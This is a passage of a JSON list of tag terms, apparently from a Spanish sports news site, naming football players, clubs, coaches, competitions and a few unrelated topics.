Llorente"},{"term":"Mariga"},{"term":"Marin"},{"term":"Mario"},{"term":"Markovic"},{"term":"Marta Cazalla"},{"term":"Martos"},{"term":"Mateo García"},{"term":"Mathieu Debuchy"},{"term":"Mathijsen"},{"term":"Matías Silvestre"},{"term":"Mauritania"},{"term":"Maurício"},{"term":"Mechelen"},{"term":"Medjani"},{"term":"Medrán"},{"term":"Meireles"},{"term":"Mendy"},{"term":"Menosse"},{"term":"Mere"},{"term":"Metzelder"},{"term":"Meza"},{"term":"Micael"},{"term":"Michel"},{"term":"Miguel Lopes"},{"term":"Miquel Soler"},{"term":"Mojica"},{"term":"Molinaro"},{"term":"Monachil 2013"},{"term":"Monagas SC"},{"term":"Monk"},{"term":"MotoGP"},{"term":"Moyá"},{"term":"Mundial 2022"},{"term":"Mundial 2030"},{"term":"Mundial Sub-20"},{"term":"Mutu"},{"term":"Málaga City"},{"term":"Málaga Futsal"},{"term":"NAC de Breda"},{"term":"Nagore"},{"term":"Navalcarnero"},{"term":"New England Revolution"},{"term":"Niang"},{"term":"Nico González"},{"term":"Nihat"},{"term":"Nocerino"},{"term":"Noticias de Apple"},{"term":"Novara"},{"term":"Nsue"},{"term":"Nueva Chicago"},{"term":"Náxara"},{"term":"Nélson Oliveira"},{"term":"O'Neill"},{"term":"OS Belenenses"},{"term":"Ogbonna"},{"term":"Oldham Athletic"},{"term":"Ollero"},{"term":"Ourense CF"},{"term":"Owusu-Abeyie"},{"term":"PAOK"},{"term":"PES League"},{"term":"Pablo Clavería"},{"term":"Padilla"},{"term":"Palencia"},{"term":"Panetolikos"},{"term":"Papu Gómez"},{"term":"Parejo"},{"term":"Patrick Soko"},{"term":"Pau Gasol"},{"term":"Paul"},{"term":"Pavón"},{"term":"Paysandu"},{"term":"Pedrinho"},{"term":"Pedro Mendes"},{"term":"Pep Martí"},{"term":"Pere Milla"},{"term":"Perth Glory"},{"term":"Peter Crouch"},{"term":"Pienaar"},{"term":"Poli Timisoara"},{"term":"Popa"},{"term":"Port Vale"},{"term":"Postigo"},{"term":"Pro Evolution Soccer 2015"},{"term":"Puente Genil"},{"term":"Qasmi"},{"term":"Qatar Airways"},{"term":"Quim Machado"},{"term":"Radomir Antic"},{"term":"Rafa"},{"term":"Rafael Da Silva"},{"term":"Rakitskiy"},{"term":"Ral Madrid"},{"term":"Raúl Navas"},{"term":"Raúl de Tomás"},{"term":"Real Avilés Industrial"},{"term":"Real Madrid-Barcelona"},{"term":"Real Madrid-Tottenham"},{"term":"Real Potosí"},{"term":"René"},{"term":"Robbie Keane"},{"term":"Robert"},{"term":"Rose"},{"term":"Royal Antwerp"},{"term":"Rubén García"},{"term":"Sabaly"},{"term":"Saint-Etienne"},{"term":"Salamanca"},{"term":"Samba"},{"term":"San Fernando CD"},{"term":"San Jose Earthquakes"},{"term":"San Sebastián de los Reyes"},{"term":"Santana"},{"term":"Schreuder"},{"term":"Seoane"},{"term":"Sergio Díaz"},{"term":"Sergio Molina"},{"term":"Sergio Sanchez"},{"term":"Sergio Álvarez"},{"term":"Seri"},{"term":"Servette"},{"term":"Sevilla FC"},{"term":"Shevchenko"},{"term":"Simao"},{"term":"Slavia de Praga"},{"term":"Song"},{"term":"Soriano"},{"term":"Sporting de Cristal"},{"term":"Squillaci"},{"term":"Stabaek"},{"term":"Sturridge"},{"term":"Super Lig"},{"term":"Superliga"},{"term":"Sylvinho"},{"term":"Takioullah"},{"term":"Tarek"},{"term":"Taylor"},{"term":"Tenerife B"},{"term":"Terrasa"},{"term":"Tim Wiese"},{"term":"Tiro Pichón"},{"term":"Torneo MIC"},{"term":"Torre Levante"},{"term":"Toshack"},{"term":"Transferibles"},{"term":"Trejo"},{"term":"UD Almería"},{"term":"UE Olot"},{"term":"Unai García"},{"term":"Under Armour"},{"term":"Uniao Madeira"},{"term":"Universidad Católica de Ecuador"},{"term":"Universidad de Concepción"},{"term":"Valencia B"},{"term":"Valencia-Real Madrid"},{"term":"Van Ginkel"},{"term":"Var"},{"term":"Videoton"},{"term":"Vila Nova"},{"term":"Vitória Guimaraes"},{"term":"Vitória Setúbal"},{"term":"Vivian"},{"term":"Vélez"},{"term":"Vídeo"},{"term":"Wagner Ribeiro"},{"term":"Warnock"},{"term":"Wass"},{"term":"Westerlo"},{"term":"Zenga"},{"term":"Zhirkov"},{"term":"Zouma"},{"term":"Zuculini"},{"term":"eFootball PES 2020"},{"term":"iOS"},{"term":"unai emery"},{"term":"Álex Padilla"},{"term":"Ángel López"},{"term":"Ángel Robles"},{"term":"Ávalos Barrera"},{"term":"Óscar González"},{"term":"."},{"term":"20 fichajes"},{"term":"AE Prat"},{"term":"ATM Broadcast"},{"term":"Abel Resino"},{"term":"Adidas Gamedayplus"},{"term":"Agostinho Cá"},{"term":"Aitor Fernández"},{"term":"Al-Ain"},{"term":"Alan Godoy"},{"term":"Alavés B"},{"term":"Alberto"},{"term":"Alberto Quintana"},{"term":"Alianza Petrolera"},{"term":"Alineacion"},{"term":"Allan"},{"term":"Altas"},{"term":"Altas y Bajas"},{"term":"Alvarado"},{"term":"Anthony Annan"},{"term":"Antic"},{"term":"Antonio Benítez"},{"term":"Antonio Calderón"},{"term":"Antonio Mohamed"},{"term":"Antonio Romero"},{"term":"Antonio de la Torre"},{"term":"Arambarri"},{"term":"Araujo"},{"term":"Arenas"},{"term":"Armero"},{"term":"Arnautovic"},{"term":"Arraijanal"},{"term":"Athletico Paranaense"},{"term":"Atlante"},{"term":"Atlètic Lleida"},{"term":"Atlético Málaga B"},{"term":"Atlético Tordesillas"},{"term":"Atlético de Pinto"},{"term":"Atlético de San Luis"},{"term":"Augusto Batalla"},{"term":"Aurtenetxe"},{"term":"Azerbaiyán"},{"term":"Baha"},{"term":"Baird"},{"term":"Balta"},{"term":"Barbastro"},{"term":"Barkley"},{"term":"Barrada"},{"term":"Barry"},{"term":"Bartosz Salamon"},{"term":"Barzagli"},{"term":"Bauza"},{"term":"Beijing Guoan"},{"term":"Belgica"},{"term":"Belluschi"},{"term":"Benedito"},{"term":"Berto Cayarga"},{"term":"Bilardo"},{"term":"Bilic"},{"term":"Birmingham"},{"term":"Boakye"},{"term":"Boca Unidos"},{"term":"Bojinov"},{"term":"Borja Jiménez"},{"term":"Borja Viguera"},{"term":"Breno"},{"term":"Brisbane Roar"},{"term":"Bruma"},{"term":"Bruno Ribeiro"},{"term":"Bruno Zuculini"},{"term":"Burgos CF"},{"term":"CA Antoniano"},{"term":"CD Alfaro"},{"term":"CD Arenteiro"},{"term":"CD Gerena"},{"term":"CD Hércules"},{"term":"CD Ronda"},{"term":"CDA Navalcarnero"},{"term":"CF Montréal"},{"term":"Cabrera"},{"term":"Caceres"},{"term":"Cadiz"},{"term":"Calahorra"},{"term":"Calavera"},{"term":"Cambridge United"},{"term":"Camoranesi"},{"term":"Campuzano"},{"term":"Canal Sur"},{"term":"Canillas"},{"term":"Cannavaro"},{"term":"Cantero"},{"term":"Cantona"},{"term":"Carlos Queiroz"},{"term":"Carlos Terrazas"},{"term":"Carlton Cole"},{"term":"Carmelo del Pozo"},{"term":"Carrick"},{"term":"Castillo"},{"term":"Castore"},{"term":"Catalunya"},{"term":"Cataluña"},{"term":"Cerezo Osaka"},{"term":"Cesena"},{"term":"Chambers"},{"term":"Champions League Femenino"},{"term":"Chiapas"},{"term":"Christian Bravo"},{"term":"Chuli"},{"term":"Ché que jugón"},{"term":"Ciani"},{"term":"Ciclismo"},{"term":"Cigarrillos electrónicos"},{"term":"Ciudad de Murcia"},{"term":"Claudio Vivas"},{"term":"Clayton"},{"term":"Clerc"},{"term":"Club Almagro"},{"term":"Coco"},{"term":"Codina"},{"term":"Comunicaciones"},{"term":"Congo"},{"term":"Copa Catalunya"},{"term":"Copa Sudamericana"},{"term":"Cordón"},{"term":"Coudet"},{"term":"Cristaldo"},{"term":"Cristian Espinoza"},{"term":"Cristian Herrera"},{"term":"Cristian Álvarez"},{"term":"Cristovao Borges"},{"term":"Cristóbal"},{"term":"Curro Sánchez"},{"term":"César Remón"},{"term":"D'Onofrio"},{"term":"Dani Benítez"},{"term":"Dani Rodríguez"},{"term":"Dani Strindholm"},{"term":"Danny"},{"term":"Dante"},{"term":"Darmstadt"},{"term":"Darwin Machís"},{"term":"David Ramos"},{"term":"De Los Santos"},{"term":"De la Fuente Ramos"},{"term":"De las Cuevas"},{"term":"Debuchy"},{"term":"Dejan Lovren"},{"term":"Deportes Temuco"},{"term":"Deportivo Anzoátegui"},{"term":"Desvinculación"},{"term":"Di Canio"},{"term":"Di Maria"},{"term":"Diaby"},{"term":"Diego Aguirre"},{"term":"Diego Poyet"},{"term":"Diego Rodríguez"},{"term":"Digard"},{"term":"Dinamo Moscú"},{"term":"Diputación"},{"term":"Diputación de Málaga"},{"term":"Djuricic"},{"term":"Doblas"},{"term":"Dongou"},{"term":"Dorado"},{"term":"Dorlan Pabón"},{"term":"Duarte"},{"term":"Durán"},{"term":"Dyer"},{"term":"Dória"},{"term":"Eder Sarabia"},{"term":"Edu Bedia"},{"term":"Eduardo"},{"term":"Efraín Juárez"},{"term":"Ejido FSF"},{"term":"El Titular"},{"term":"El Zhar"},{"term":"Elecciones"},{"term":"Elijah Gift"},{"term":"Elías Bendodo"},{"term":"Embarba"},{"term":"Emre Mor"},{"term":"Enric Gallego"},{"term":"Enrique Ruiz"},{"term":"Equipo News-Futbol"},{"term":"Erwin Sánchez"},{"term":"Escobar"},{"term":"Europeo Sub-21"},{"term":"F.C. Barcelona-Espanyol"},{"term":"FC Juárez"},{"term":"FC Kairat"},{"term":"FC Marbellí"},{"term":"FC Tokyo"},{"term":"FC Zúrich"},{"term":"FCSB"},{"term":"FIFA 14 Ultima Team"},{"term":"Fabricio"},{"term":"Falcón"},{"term":"Fase de Clasificación"},{"term":"Federico Fernández"},{"term":"Felipe Gutiérrez"},{"term":"Ferencváros"},{"term":"Fernando Escribano"},{"term":"Fernando Soriano"},{"term":"Fondo Sur"},{"term":"Forestieri"},{"term":"Forster"},{"term":"Fran Carles"},{"term":"Francisco Bravo"},{"term":"Francisco Rodríguez"},{"term":"Fuchs"},{"term":"Fuentes"},{"term":"Fundación Albacete"},{"term":"Funes Mori"},{"term":"Futre"},{"term":"Fénix"},{"term":"Gabbiadini"},{"term":"Gabriel Paulista"},{"term":"Gamba Osaka"},{"term":"Gasperini"},{"term":"Gavilán"},{"term":"Gençlerbirligi"},{"term":"Gerard Valentín"},{"term":"Gerena"},{"term":"Germán Parreño"},{"term":"Geromel"},{"term":"Getafe-Real Madrid"},{"term":"Ghilas"},{"term":"Gil Manzano"},{"term":"Gillingham"},{"term":"Gilson Kleina"},{"term":"Gimnasia de la Plata"},{"term":"Giovanni Simeone"},{"term":"Gira del Barça"},{"term":"Gira del Real Madrid"},{"term":"Girondins Burdeos"},{"term":"Given"},{"term":"Golden Boy"},{"term":"Gonzalo Arconada"},{"term":"Gonzalo Bueno"},{"term":"Gonzalo Castro"},{"term":"Gonzalo Verdú"},{"term":"Gonzalo Villar"},{"term":"Gorosabel"},{"term":"Graham"},{"term":"Granadilla Tenerife B"},{"term":"Grasshopper"},{"term":"Grimsby Town"},{"term":"Grinberg"},{"term":"Gudelj"},{"term":"Guido"},{"term":"Guizhou Hengfeng"},{"term":"Gullit"},{"term":"Gustavo Poyet"},{"term":"Göteborg"},{"term":"Götze"},{"term":"Haaland"},{"term":"Haro"},{"term":"Hartlepool United"},{"term":"Helsinki"},{"term":"Hodgson"},{"term":"Huijsen"},{"term":"Huub Stevens"},{"term":"Huércal-Overa"},{"term":"Héctor Rodas"},{"term":"Hélton"},{"term":"Ibai Llanos"},{"term":"Iberostar Tenerife"},{"term":"Ifrán"},{"term":"Igor Akinfeev"},{"term":"Igor Oyono"},{"term":"Imaz"},{"term":"Independiente Santa Fe"},{"term":"Inui"},{"term":"Iriney"},{"term":"Iriondo"},{"term":"Isi"},{"term":"Iván Martos"},{"term":"Iván Peláez"},{"term":"Iván Sánchez"},{"term":"Jablonec"},{"term":"Jagoba Arrasate"},{"term":"Jaguares de Córdoba"},{"term":"Jairo Izquierdo"},{"term":"Javi Chica"},{"term":"Javi Moreno"},{"term":"Javi Ros"},{"term":"Javier Faus"},{"term":"Javier Fernández"},{"term":"Jefferson"},{"term":"Jeremie Bela"},{"term":"Jesus Gamez"},{"term":"Joao Mario"},{"term":"Joao Pedro"},{"term":"Joinville"},{"term":"Jokanovic"},{"term":"Jon García"},{"term":"Jon Morcillo"},{"term":"Jony Rodríguez"},{"term":"Jorge Barba"},{"term":"Jorge Herrando"},{"term":"Jornada 17"},{"term":"Jorquera"},{"term":"José Antonio Camacho"},{"term":"José Luis Martí"},{"term":"José Manuel Casado"},{"term":"José Peseiro"},{"term":"Jota"},{"term":"Juan Carlos Ollero"},{"term":"Juan Pablo"},{"term":"Juan Sabas"},{"term":"Juan Villar"},{"term":"Juanfran García"},{"term":"Juanjo"},{"term":"Juanlu"},{"term":"Julen Agirrezabala"},{"term":"Julen Jon Guerrero"},{"term":"Julio Martínez"},{"term":"Junior de Barranquilla"},{"term":"Juric"},{"term":"Júlio César"},{"term":"Kahn"},{"term":"Kamara"},{"term":"Kane"},{"term":"Kanté"},{"term":"Kedeke"},{"term":"Keidi Baré"},{"term":"Kempes"},{"term":"Kike López"},{"term":"Koke Vegas"},{"term":"Korkut"},{"term":"Kortrijk"},{"term":"LDU Quito"},{"term":"La Caixa"},{"term":"La Gazzetta dello Sport"},{"term":"La Serena"},{"term":"Lamah"},{"term":"Lanzini"},{"term":"Lara"},{"term":"Leali"},{"term":"Leo Messi"},{"term":"Levante Femenino B"},{"term":"Lia BBVA"},{"term":"Liga Belga"},{"term":"Liga Jupiler Pro"},{"term":"Liga World"},{"term":"Liga de Argentina"},{"term":"Liga de Escocia"},{"term":"Lima"},{"term":"Linares"},{"term":"Lito Vidigal"},{"term":"Livorno"},{"term":"Logroñes"},{"term":"Lora"},{"term":"Los Barrios"},{"term":"Lucas Leiva"},{"term":"Luhukay"},{"term":"Luis Antonio Valencia"},{"term":"Luis Martins"},{"term":"Luis Rioja"},{"term":"Léo"},{"term":"Maccabi Haifa"},{"term":"Macedo"},{"term":"Machín"},{"term":"Mackay"},{"term":"Madrid"},{"term":"Madrid CFF B"},{"term":"Magath"},{"term":"Makelele"},{"term":"Mallorca B"},{"term":"Mandiá"},{"term":"Manolo Preciado"},{"term":"Manu Lanzarote"},{"term":"Manucho"},{"term":"Manuel Sánchez"},{"term":"Mar Menor"},{"term":"Marcelo Díaz"},{"term":"Marcelo Oliveira"},{"term":"Marcos Senna"},{"term":"Mariano Díaz"},{"term":"Mario Bermejo"},{"term":"Mario Da Costa"},{"term":"Martínez Quarta"},{"term":"Martón"},{"term":"Mateo"},{"term":"Materazzi"},{"term":"Matosas"},{"term":"Matri"},{"term":"Mattioni"},{"term":"Maxi Rodríguez"},{"term":"Mazatlán FC"},{"term":"McClaren"},{"term":"Medina"},{"term":"Mel"},{"term":"Melbourne Victory"},{"term":"Melilla CD"},{"term":"Menudo"},{"term":"Mercury"},{"term":"Miami"},{"term":"Miguel Ángel Sainz-Maza"},{"term":"Mitrovic"},{"term":"Mongongu"},{"term":"Montilla"},{"term":"Monza"},{"term":"Mora"},{"term":"Morris"},{"term":"Mozambique"},{"term":"Muller"},{"term":"Mundial Femenino"},{"term":"Munich 1860"},{"term":"Munitis"},{"term":"Murray"},{"term":"Musacchio"},{"term":"Málaga C"},{"term":"Nabil Fekir"},{"term":"Nacho González"},{"term":"Nacho Martínez"},{"term":"Nano Mesa"},{"term":"Nasser Al-Thani"},{"term":"Neto"},{"term":"Neuchatel"},{"term":"Nicaragua"},{"term":"Nordsjaelland"},{"term":"Notcias"},{"term":"Nuremberg"},{"term":"Nyom"},{"term":"Ofrecido"},{"term":"Olic"},{"term":"Olimpo"},{"term":"Omar"},{"term":"Orfila"},{"term":"Oswaldo de Oliveira"},{"term":"Oviedo B"},{"term":"Oxlade-Chamberlain"},{"term":"PES 13"},{"term":"PSP"},{"term":"Pablo Barrera"},{"term":"Pabón"},{"term":"Paco Fernández"},{"term":"Palacio"},{"term":"Pamela"},{"term":"Pardeza"},{"term":"Paris Adot"},{"term":"Pasalic"},{"term":"Paunovic"},{"term":"Pawlowski"},{"term":"Pedri"},{"term":"Pedrito"},{"term":"Pedro Bazán"},{"term":"Pedro Caixinha"},{"term":"Pedro Martins"},{"term":"Pepelu"},{"term":"Pioli"},{"term":"Piszczek"},{"term":"Plan B"},{"term":"Plymouth"},{"term":"Plymouth Argyle"},{"term":"Pol Bueso"},{"term":"Polenta"},{"term":"Prueba"},{"term":"Publicidad"},{"term":"Quique González"},{"term":"Racing-Atlético de Madrid"},{"term":"Rafa Mir"},{"term":"Ramón Planes"},{"term":"Rayo Vallecano Femenino"},{"term":"Real Madrid C"},{"term":"RedBird Capital"},{"term":"Renovaciones"},{"term":"Reto Iberdrola"},{"term":"Ricardo Visus"},{"term":"Rober González"},{"term":"Rober Ibáñez"},{"term":"Roberto Lago"},{"term":"Roberto Olabe"},{"term":"Robles"},{"term":"Rode"},{"term":"Rodgers"},{"term":"Rodrigo Moreno"},{"term":"Roger Machado"},{"term":"Roger Martí"},{"term":"Roncaglia"},{"term":"Rosenberg"},{"term":"Rosicky"},{"term":"Roy Hodgson"},{"term":"Royal Emirates Group"},{"term":"Rubén Díez"},{"term":"Rubén Sobrino"},{"term":"Ruiz Espejo"},{"term":"Rukavina"},{"term":"SANAMAR"},{"term":"SC Monagas"},{"term":"Sabin Merino"},{"term":"Saja"},{"term":"Salvi Mendoza"},{"term":"Salzburgo"},{"term":"Samir Handanovic"},{"term":"Sampedro"},{"term":"San Marino"},{"term":"San Martín de San Juan"},{"term":"Sandro Raniere"},{"term":"Sapunaru"},{"term":"Sara Carbonero"},{"term":"Sariñena"},{"term":"Schneiderlin"},{"term":"Schürrer"},{"term":"Se complica"},{"term":"Segunda División Senior Femenino"},{"term":"Segunda Equipación"},{"term":"Sereno"},{"term":"Sergi Barjuán"},{"term":"Sergio Garcia"},{"term":"Sergio Narváez"},{"term":"Serie B"},{"term":"Seydou Doumbia"},{"term":"Shakira"},{"term":"Shatat"},{"term":"Silas"},{"term":"Sillero"},{"term":"Slask Wroclaw"},{"term":"Slovan Liberec"},{"term":"Sobis"},{"term":"Sol de América"},{"term":"Somozas"},{"term":"St Johnstone"},{"term":"St Mirren"},{"term":"St. Gallen"},{"term":"St. Pauli"},{"term":"Stade de Reims"},{"term":"Stam"},{"term":"Stepanov"},{"term":"Suazo"},{"term":"Sud América"},{"term":"Supercopa de Catalunya"},{"term":"Szymanowski"},{"term":"TAD"},{"term":"Tacuense"},{"term":"Tana"},{"term":"Tato"},{"term":"Tekio"},{"term":"Teo Gutiérrez"},{"term":"Thiago Motta"},{"term":"Thomas"},{"term":"Tiago Gomes"},{"term":"Tim Cahill"},{"term":"Todibo"},{"term":"Toni Freixa"},{"term":"Tonny Sanabria"},{"term":"Toquero"},{"term":"Torreblanca FS"},{"term":"Trujillanos"},{"term":"UB Conquense"},{"term":"UD Almería B"},{"term":"UD Barbastro"},{"term":"UD Sanse"},{"term":"UD Tacuense"},{"term":"UE Figueres"},{"term":"UE Rubí"},{"term":"UNESCO"},{"term":"Unai Gómez"},{"term":"Uniao da Madeira"},{"term":"Unionistas CF"},{"term":"Unión Berlín"},{"term":"Urko Vera"},{"term":"Valerenga"},{"term":"Van Basten"},{"term":"Vasco Seabra"},{"term":"Ver online"},{"term":"Villarrubia"},{"term":"Víctor Díaz"},{"term":"Víctor Pérez"},{"term":"Víctor Quintero"},{"term":"Víctor Sänchez"},{"term":"Ward"},{"term":"Weiss"},{"term":"Williams"},{"term":"Xerez-Real Madrid"},{"term":"Xisco"},{"term":"Yangel Herrera"},{"term":"Yerry Mina"},{"term":"Zapater"},{"term":"Zaragoza-Almería"},{"term":"Zúrich"},{"term":"eLaLiga Santander"},{"term":"iPhone"},{"term":"Álvaro Marín"},{"term":"Ángel"},{"term":"1-0"},{"term":"1-1"},{"term":"100 mejores futbolistas"},{"term":"11 de la jornada"},{"term":"2-0"},{"term":"3-0"},{"term":"A-League"},{"term":"AS Color"},{"term":"Abner"},{"term":"Abou Kanté"},{"term":"Abraham Minero"},{"term":"Acerbis"},{"term":"Acuña"},{"term":"Adama Boiro"},{"term":"Adrián San Miguel"},{"term":"Afición"},{"term":"Agus"},{"term":"Airton"},{"term":"Ais Reig"},{"term":"Akhisar"},{"term":"Akinsola"},{"term":"Al Ain"},{"term":"Al Hilal"},{"term":"Al Wakrah"},{"term":"Al-Feiha"},{"term":"Al-Wasl"},{"term":"Alanís"},{"term":"Albert Ferrer"},{"term":"Alberto Toril"},{"term":"Albizua"},{"term":"Alcalá"},{"term":"Alcantarilla"},{"term":"Alcorcon"},{"term":"Alejandro Menéndez"},{"term":"Alejandro Pozuelo"},{"term":"Alexander Grinberg"},{"term":"Alexandre Lacazette"},{"term":"Alhama ElPozo"},{"term":"Allofs"},{"term":"Almería-F.C. Barcelona"},{"term":"Almería-Sevilla"},{"term":"Alternativas"},{"term":"Amin"},{"term":"Amor"},{"term":"Ana Buceta"},{"term":"Ander Capa"},{"term":"Andrea Mandorlini"},{"term":"Andreolli"},{"term":"Andriy Yarmolenko"},{"term":"Andrés Céspedes"},{"term":"Andrés Guardado"},{"term":"Andrés Martín"},{"term":"Anita"},{"term":"Anselmo"},{"term":"Antonio Martín"},{"term":"Antonio Sánchez"},{"term":"Antonio Tomás"},{"term":"António Carlos"},{"term":"Aogo"},{"term":"Aouate"},{"term":"Aragua"},{"term":"Arantxa Medina"},{"term":"Aranzubia"},{"term":"Arbilla"},{"term":"Arka Gdynia"},{"term":"Armando Evangelista"},{"term":"Armani"},{"term":"Armstrong"},{"term":"Arthur"},{"term":"Artola"},{"term":"Arévalo Ríos"},{"term":"Asensio"},{"term":"Atlético Femenino"},{"term":"Atlético Melilla"},{"term":"Atlético de Madrid-Real Madrid"},{"term":"Aucas"},{"term":"Avilés"},{"term":"Ayestarán"},{"term":"Bahebeck"},{"term":"Bakkali"},{"term":"Balbuena"},{"term":"Ballesteros"},{"term":"Barakaldo CF"},{"term":"Barbara Berlusconi"},{"term":"Barcelona SC"},{"term":"Bareiro"},{"term":"Barnett"},{"term":"Barça-Madrid"},{"term":"Bassedas"},{"term":"Batalla"},{"term":"Becchio"},{"term":"Beerschot"},{"term":"Beijing Gouan"},{"term":"Belletti"},{"term":"Benachour"},{"term":"Benahavís"},{"term":"Benalouane"},{"term":"Bender"},{"term":"Bendodo"},{"term":"Bengaluru"},{"term":"Benjamín"},{"term":"Bennett"},{"term":"Bentancur"},{"term":"Bentley"},{"term":"Benítez"},{"term":"Berardi"},{"term":"Bergdich"},{"term":"Bernard"},{"term":"Bertolo"},{"term":"Bertrand"},{"term":"Beto Da Silva"},{"term":"Bicho"},{"term":"Bigas"},{"term":"Biggeri"},{"term":"Biraghi"},{"term":"Bjelica"},{"term":"Blind"},{"term":"Blooming"},{"term":"Bodipo"},{"term":"Boiro"},{"term":"Bonera"},{"term":"Borghi"},{"term":"Borini"},{"term":"Borja"},{"term":"Borja Gómez"},{"term":"Boselli"},{"term":"Bota de Oro"},{"term":"Bouanga"},{"term":"Braithwaite"},{"term":"Brown"},{"term":"Brown de Adrogué"},{"term":"Bruno González"},{"term":"Buckley"},{"term":"Bürki"},{"term":"CD Cantoria"},{"term":"CD Extremadura 1924"},{"term":"CD Málaga 1903"},{"term":"CE Sabadell"},{"term":"CP San Cristóbal"},{"term":"CP San Miguel"},{"term":"CRB"},{"term":"Cabella"},{"term":"Cadamuro"},{"term":"Calderé"},{"term":"Callens"},{"term":"Campeonato Paulista"},{"term":"Camuñas"},{"term":"Canadá"},{"term":"Caparrós"},{"term":"Capote"},{"term":"Carabobo"},{"term":"Cardona"},{"term":"Carles Gil"},{"term":"Carlos Blanco"},{"term":"Carlos Carvalhal"},{"term":"Carlos García"},{"term":"Carlos Gutiérrez"},{"term":"Carlos Martín"},{"term":"Carmen"},{"term":"Carmona"},{"term":"Carvalhal"},{"term":"Casanova"},{"term":"Cañas"},{"term":"Cedrick"},{"term":"Celso Borges"},{"term":"Cerezo"},{"term":"Chechu"},{"term":"Chema Aragón"},{"term":"Chesterfield"},{"term":"Chiclana"},{"term":"Christian Cueva"},{"term":"Christiansen"},{"term":"Chu-Young Park"},{"term":"Chumbi"},{"term":"Chus Herrero"},{"term":"Chus Hevia"},{"term":"Clark"},{"term":"Claude Puel"},{"term":"Clermont"},{"term":"Clément Grenier"},{"term":"Coates"},{"term":"Cobreloa"},{"term":"Cocu"},{"term":"Collantes"},{"term":"Coman"},{"term":"Constant"},{"term":"Conti"},{"term":"Cook"},{"term":"Cop"},{"term":"Copa Alemania"},{"term":"Coppa Italia"},{"term":"Corini"},{"term":"Cracks"},{"term":"Craviotto"},{"term":"Crewe Alexandra"},{"term":"Cristian Chávez"},{"term":"Cristian González"},{"term":"Cristian López"},{"term":"Cristo González"},{"term":"Cristo Martín"},{"term":"Cuiabá"},{"term":"Culio"},{"term":"Curro Torres"},{"term":"Cuéllar"},{"term":"Cvitanich"},{"term":"Cédric Soares"},{"term":"César"},{"term":"César Morgado"},{"term":"César Navas"},{"term":"Dalian Yifang"},{"term":"Damián Suárez"},{"term":"Dani Abalo"},{"term":"Dani González"},{"term":"Dani Hernández"},{"term":"Dani Mallo"},{"term":"Dani Ponz"},{"term":"Daniel Carriço"},{"term":"Daniele Pradè"},{"term":"Danilo Barbosa"},{"term":"Dante Bonfim"},{"term":"David Movilla"},{"term":"David Pizarro"},{"term":"David Soto"},{"term":"David Timor"},{"term":"David Álvarez"},{"term":"De Sanctis"},{"term":"De la Hoz"},{"term":"Dedé"},{"term":"Defensa"},{"term":"Delfín SC"},{"term":"Delhi Dynamos"},{"term":"Demidov"},{"term":"Dennis Praet"},{"term":"Deportivo Tachira"},{"term":"Deportivo-Atlético de Madrid"},{"term":"Deportivo-Racing"},{"term":"Desailly"},{"term":"Descienden"},{"term":"Despotovic"},{"term":"Deyverson"},{"term":"Di Francesco"},{"term":"Di Natale"},{"term":"Di Stéfano"},{"term":"Diabaté"},{"term":"Diakité"},{"term":"Diamé"},{"term":"Diego Bounanotte"},{"term":"Diego Lainez"},{"term":"Diego Merino"},{"term":"Diego Peláez"},{"term":"Dier"},{"term":"Dimitri Payet"},{"term":"Dimitrievski"},{"term":"Djilobodji"},{"term":"Djurgarden"},{"term":"Dmitrovic"},{"term":"Domingos Quina"},{"term":"Dominika"},{"term":"Dominika Conc"},{"term":"Donnarumma"},{"term":"Doriva"},{"term":"Douchez"},{"term":"Dragovic"},{"term":"Drmic"},{"term":"Dudamel"},{"term":"Dudelange"},{"term":"Dudu"},{"term":"Dumet Grayeb"},{"term":"Dynamo Dresden"},{"term":"Dzagoev"},{"term":"Dátolo"},{"term":"ERTE"},{"term":"Edgar González"},{"term":"Edgar Ié"},{"term":"Edilson"},{"term":"Edu Oriol"},{"term":"Eduardo Villegas"},{"term":"Effenberg"},{"term":"Eintracht Braunschweig"},{"term":"El Ejido"},{"term":"El Salvador"},{"term":"Elfsborg"},{"term":"Elias"},{"term":"Elmander"},{"term":"Elías Pérez"},{"term":"Emaná"},{"term":"Emenike"},{"term":"Emiliano Sala"},{"term":"Emiliano Velázquez"},{"term":"Emilio Fajardo"},{"term":"Emilio Guerra"},{"term":"Emilio Izaguirre"},{"term":"Enzo Roco"},{"term":"Eric Bailly"},{"term":"Escalante"},{"term":"Escudero"},{"term":"Escudo"},{"term":"Espanyol-Almería"},{"term":"Estudiantes"},{"term":"Estudiantes de Buenos Aires"},{"term":"Etxeberria"},{"term":"Euskadi"},{"term":"Everton Viña del Mar"},{"term":"Extremadura Femenino"},{"term":"Ezequiel schelotto"},{"term":"F.C. Barcelona-Getafe"},{"term":"F.C. Barcelona-Racing"},{"term":"F.C. Barcelona-Sevilla"},{"term":"FA Cup 2016"},{"term":"FACUA"},{"term":"FC Krasnodar"},{"term":"FX Fútbol"},{"term":"Fabrice"},{"term":"Falu Aranda"},{"term":"Fariña"},{"term":"Faurlin"},{"term":"Fausto TIenza"},{"term":"Fede Valverde"},{"term":"Felipe Anderson"},{"term":"Felipe Miñambres"},{"term":"Feltscher"},{"term":"Fenerbahce"},{"term":"Fernando Puche"},{"term":"Fernández"},{"term":"Figueroa"},{"term":"Finnbogason"},{"term":"Fk Krasnodar"},{"term":"Fofo"},{"term":"Fontás"},{"term":"Football Manager 2013"},{"term":"Fran Cruz"},{"term":"Fran Moreno"},{"term":"Fran Vieites"},{"term":"Francis Ferrón"},{"term":"Freddy Guarín"},{"term":"Fredi Álvarez"},{"term":"Friedel"},{"term":"Fundación Albacete Femenino"},{"term":"Fábio Nunes"},{"term":"Fútbol Playa"},{"term":"GAME"},{"term":"Gabri"},{"term":"Gabriel Calderón"},{"term":"Gabriel Pires"},{"term":"Gabón"},{"term":"Gaitán"},{"term":"Galloway"},{"term":"Gamper"},{"term":"García Quilón"},{"term":"Gareth Barry"},{"term":"Gargano"},{"term":"Garry Monk"},{"term":"Gary Medel"},{"term":"Gato Silva"},{"term":"Gaziantep"},{"term":"Gaziantepspor"},{"term":"Gelson Martins"},{"term":"Gerard Gumbau"},{"term":"Gerard López"},{"term":"Gerrit"},{"term":"Getafe Femenino"},{"term":"Getafe-Sevilla"},{"term":"Giampaolo"},{"term":"Gignac"},{"term":"Gimnástic"},{"term":"Giordano"},{"term":"Girard"},{"term":"Gladwin"},{"term":"Gonzalo Jara"},{"term":"Granadilla Tenerife"},{"term":"Grenier"},{"term":"Greuther Furth"},{"term":"Greuther Fürth"},{"term":"Gross"},{"term":"Grupo 